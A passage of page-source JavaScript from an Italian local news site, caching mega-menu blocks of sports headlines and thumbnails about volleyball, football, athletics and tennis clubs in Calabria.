href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" 